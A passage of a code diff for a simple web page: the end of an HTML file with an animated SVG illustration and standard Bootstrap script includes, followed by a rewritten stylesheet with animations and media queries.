+                  d="M107.744 639.255L122.626 617.124L107.774 641.636L107.805 644.126C106.719 644.135 105.643 644.117 104.577 644.072L105.316 612.06L105.295 611.813L105.323 611.766L105.393 608.741L89.0953 585.078L105.374 606.477L105.432 607.116L105.989 582.93L91.9123 558.397L106.029 578.681L105.882 528.574L105.882 528.407L105.887 528.571L106.822 568.062L119.651 552.021L106.864 571.464L107.144 593.098L118.949 571.984L107.187 596.279L107.343 608.309L124.512 578.897L107.395 612.505L107.744 639.255Z"
+                  fill="#3F3D56"
+                />
+              </g>
+              <g id="righTree">
+                <path
+                  id="Vector_34"
+                  d="M798.594 599.754C799.527 631.704 780.859 643.413 757.43 644.097C756.886 644.113 756.345 644.123 755.805 644.126C754.719 644.135 753.643 644.117 752.577 644.072C731.389 643.193 714.617 631.945 713.75 602.232C712.852 571.482 751.018 531.529 753.882 528.574L753.887 528.571C753.996 528.458 754.052 528.402 754.052 528.402C754.052 528.402 797.661 567.807 798.594 599.754Z"
+                  fill="#D0CDE1"
+                />
+                <path
+                  id="Vector_35"
+                  d="M755.744 639.255L770.626 617.124L755.774 641.636L755.805 644.126C754.719 644.135 753.643 644.117 752.577 644.072L753.316 612.06L753.295 611.813L753.323 611.766L753.393 608.741L737.095 585.078L753.374 606.477L753.432 607.116L753.989 582.93L739.912 558.397L754.029 578.681L753.882 528.574L753.882 528.407L753.887 528.571L754.822 568.062L767.651 552.021L754.864 571.464L755.144 593.098L766.949 571.984L755.187 596.279L755.343 608.309L772.512 578.897L755.395 612.505L755.744 639.255Z"
+                  fill="#3F3D56"
+                />
+              </g>
+              <g id="pc-circle">
+                <path
+                  id="Vector_36"
+                  d="M422.5 512.326C436.307 512.326 447.5 501.133 447.5 487.326C447.5 473.519 436.307 462.326 422.5 462.326C408.693 462.326 397.5 473.519 397.5 487.326C397.5 501.133 408.693 512.326 422.5 512.326Z"
+                  fill="#3F3D56"
+                />
+              </g>
+            </g>
+            <defs>
+              <clipPath id="clip0">
+                <rect width="833.5" height="689.223" fill="white" />
+              </clipPath>
+            </defs>
+          </svg>
+        </div>
+      </div>
+     
+    </div>
+      <footer class="footer">
+        <div class="container text-center">
+          <span>https://www.echoroukonline.com/</span>
+        </div>
+      </footer>
+
+    <!-- Optional JavaScript -->
+    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
+    <script
+      src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
+      integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
+      crossorigin="anonymous"
+    ></script>
+    <script
+      src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
+      integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
+      crossorigin="anonymous"
+    ></script>
+    <script
+      src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
+      integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
+      crossorigin="anonymous"
+    ></script>
+  </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,81 +1,209 @@
-body {
-    background: #595BD4;
-    font-family: 'Titillium Web', sans-serif;
-}
-h2 {
+*{
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+html{
+    font-size: 62.5%; /* 1rem = 10px */
+}
+
+body{
+    font-family: "Lato", sans-serif;
+    font-weight: 400;
+    line-height: 1.7;
+    color: #777;
+    
+}
+
+.main-title{
     text-align: center;
-}
-p {
-    text-align: center;
-}
-footer {
-    position: fixed;
-    Bottom: 0;
-    text-decoration: overline;
-}
-
-.loading {
+    margin-top: 4rem;
+    margin-bottom: 8rem;
+    text-shadow: 
+    1px 0px 1px #ccc, 0px 1px 1px #eee, 
+    2px 1px 1px #ccc, 1px 2px 1px #eee,
+    3px 2px 1px #ccc, 2px 3px 1px #eee,
+    4px 3px 1px #ccc, 3px 4px 1px #eee,
+    5px 4px 1px #ccc, 4px 5px 1px #eee,
+    6px 5px 1px #ccc, 5px 6px 1px #eee,
+    7px 6px 1px #ccc;
+}
+
+.main-title h1{
+    font-size: 7rem;
+    text-transform: uppercase;
+    font-weight: 800;
+    color: #555;
+}
+
+.main-title h2{
+    font-size: 4rem;
+    font-weight: 300;
+    text-transform: uppercase;
+}
+
+.svg-img{
+   display: block;
+   margin: auto;
+}
+
+svg{
+    display: block;
+   margin: auto;
+}
+
+#clock{
+    animation: clockHand 5s infinite linear;
+    
+    
+    transform-box: fill-box;
+    transform-origin: bottom;
+}
+
+#leftTree, #righTree{
+    animation: tree 2s ease-in-out infinite alternate;
+    transform-box: fill-box;
+    transform-origin: bottom;
+}
+
+#man{
+    animation: manBody 1s ease-in-out infinite alternate;
+    transform-box: fill-box;
+    transform-origin: bottom;
+}
+
+#pc-circle{
+    fill: #6ace66;
+    stroke-width: 4;
+    animation: change-light 4s linear infinite alternate;
+}
+
+.footer {
     position: absolute;
-    left: 0;
-    right: 0;
-    top: 35%;
-    width: 100px;
-    color: #FFF;
-    margin: auto;
-    -webkit-transform: translateY(-50%);
-    -moz-transform: translateY(-50%);
-    -o-transform: translateY(-50%);
-    transform: translateY(-50%);
-}
-.loading span {
-    position: absolute;
-    height: 10px;
-    width: 84px;
-    top: 50px;
-    overflow: hidden;
-}
-.loading span > i {
-    position: absolute;
-    height: 4px;
-    width: 4px;
-    border-radius: 50%;
-    -webkit-animation: wait 4s infinite;
-    -moz-animation: wait 4s infinite;
-    -o-animation: wait 4s infinite;
-    animation: wait 4s infinite;
-}
-.loading span > i:nth-of-type(1) {
-    left: -28px;
-    background: yellow;
-}
-.loading span > i:nth-of-type(2) {
-    left: -21px;
-    -webkit-animation-delay: 0.8s;
-    animation-delay: 0.8s;
-    background: lightgreen;
-}
-
-@-webkit-keyframes wait {
-    0%   { left: -7px  }
-    30%  { left: 52px  }
-    60%  { left: 22px  }
-    100% { left: 100px }
-}
-@-moz-keyframes wait {
-    0%   { left: -7px  }
-    30%  { left: 52px  }
-    60%  { left: 22px  }
-    100% { left: 100px }
-}
-@-o-keyframes wait {
-    0%   { left: -7px  }
-    30%  { left: 52px  }
-    60%  { left: 22px  }
-    100% { left: 100px }
-}
-@keyframes wait {
-    0%   { left: -7px  }
-    30%  { left: 52px  }
-    60%  { left: 22px  }
-    100% { left: 100px }
-}
+    bottom: 0;
+    width: 100%;
+    height: 35px;
+    line-height: 35px;
+    background-color: #f5f5f5;
+    font-size: 1.3rem;
+}
+
+@keyframes clockHand{
+    from{
+        transform: rotateZ(0deg);
+    }
+    from{
+        transform: rotateZ(-360deg);
+    }
+}
+
+@keyframes manBody{
+    from{
+        transform: rotateX(0deg);
+    }
+    to{
+        transform: rotateX(10deg);
+    }
+}
+
+@keyframes tree{
+    from{
+        transform: rotateZ(10deg);
+    }
+    to{
+        transform: rotateZ(-20deg);
+    }
+}
+
+@keyframes change-light {
+    0% {
+        stroke: #cd61f8;
+      }
+      25% {
+        stroke: #6ace66;
+      }
+      75% {
+        stroke: #2995c0;
+      }
+      100% {
+        stroke: #e92949;
+      }
+  }
+
+  /* Media Queries */
+
+  @media (min-width: 640px){
+    .main-title h1{
+        font-size: 5rem;
+        text-transform: uppercase;
+        font-weight: 700;
+        color: #555;
+    }
+    
+    .main-title h2{
+        font-size: 3rem;
+        font-weight: 300;
+        text-transform: uppercase;
+    }
+    
+     
+    }
+     
+    @media (min-width: 768px){
+        .main-title h1{
+            font-size: 6rem;
+            text-transform: uppercase;
+            font-weight: 800;
+            color: #555;
+        }
+        
+        .main-title h2{
+            font-size: 4rem;
+            font-weight: 300;
+            text-transform: uppercase;
+        }
+    
+     
+    }
+     
+    @media (min-width: 1024px){
+     
+        .main-title h1{
+            font-size: 7rem;
+            text-transform: uppercase;
+            font-weight: 900;
+            color: #555;
+        }
+        
+        .main-title h2{
+            font-size: 5rem;
+            font-weight: 300;
+            text-transform: uppercase;
+        }
+     
+    }
+     
+    @media (min-width: 1200px){
+     
+        .main-title h1{
+            font-size: 8rem;
+            text-transform: uppercase;
+            font-weight: 900;
+            color: #555;
+        }
+        
+        .main-title h2{
+            font-size: 5rem;
+            font-weight: 300;
+            text-transform: uppercase;
+        }
+
+        .main-title{
+            text-align: center;
+            margin-top: 4rem;
+            margin-bottom: 4rem;
+        }
+        
+     
+    }
